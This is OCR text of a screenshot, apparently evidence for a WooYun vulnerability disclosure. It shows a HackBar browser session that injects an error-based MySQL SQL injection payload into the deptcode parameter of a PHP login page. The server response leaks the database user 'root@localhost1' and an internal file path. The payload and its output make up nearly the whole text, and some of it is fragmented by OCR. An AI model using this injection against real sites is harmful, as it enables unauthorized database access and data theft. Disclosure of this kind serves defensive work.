 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://1 %27=%27ninq × +
/web/onelanding/onelanding.php?username=1&deptcode=
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http: /web/onelanding/onelanding.php?username=1&deptcode=1' AND (SELECT 7173 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'ninq'='ninq
Enable Post data Enable Referrer
Invalid query:Duplicate entry 'root@localhost1' for key 'group_key'
Warning: mysql_fetch_object(): supplied argument is not a valid MySQL result resource in D:\gobettersrv
\web\onelanding\onelanding.php on line 12
认证失败,用户名或部门编码错误!
www.wooyun.org